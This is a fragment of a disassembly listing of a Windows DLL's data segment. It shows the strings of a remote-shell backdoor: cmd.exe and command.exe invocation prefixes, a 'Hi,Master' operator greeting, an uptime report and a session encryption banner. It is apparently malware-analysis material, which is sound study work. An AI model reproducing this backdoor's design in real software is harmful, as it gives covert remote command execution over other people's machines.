 xdoors_d:10095B20 ; char aCommandExeC[]
xdoors_d:10095B20 aCommandExeC    db '\command.exe /c ',0 ; DATA XREF: sub_1000FF58:loc_100101D7↑o
xdoors_d:10095B31                 align 4
xdoors_d:10095B34 aCmdExeC        db '\cmd.exe /c ',0     ; DATA XREF: sub_1000FF58+278↑o
xdoors_d:10095B41                 align 4
xdoors_d:10095B44 ; char aHiMasterDDDDDD[]
xdoors_d:10095B44 aHiMasterDDDDDD db 'Hi,Master [%d/%d/%d %d:%d:%d]',0Dh,0Ah
xdoors_d:10095B44                                         ; DATA XREF: sub_1000FF58+145↑o
xdoors_d:10095B44                 db 'WelCome Back...Are You Enjoying Today?',0Dh,0Ah
xdoors_d:10095B44                 db 0Dh,0Ah
xdoors_d:10095B44                 db 'Machine UpTime  [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Secon'
xdoors_d:10095B44                 db 'ds]',0Dh,0Ah
xdoors_d:10095B44                 db 'Machine IdleTime [%-.2d Days %-.2d Hours %-.2d Minutes %-.2d Seco'
xdoors_d:10095B44                 db 'nds]',0Dh,0Ah
xdoors_d:10095B44                 db 0Dh,0Ah
xdoors_d:10095B44                 db 'Encrypt Magic Number For This Remote Shell Session [0x%02x]',0Dh,0Ah
xdoors_d:10095B44                 db 0Dh,0Ah,0
xdoors_d:10095C5C ; char asc_10095C5C[]
xdoors_d:10095C5C asc_10095C5C    db '>',0                ; DATA XREF: sub_1000FF58+4B↑o
xdoors_d:10095C5C                                         ; sub_1000FF58+3E1↑o
xdoors_d:10095C5E                 align 400h
xdoors_d:10095C5E xdoors_d        ends
xdoors_d:10095C5E
xdoors_d:10095C5E
xdoors_d:10095C5E                 end DllEntryPoint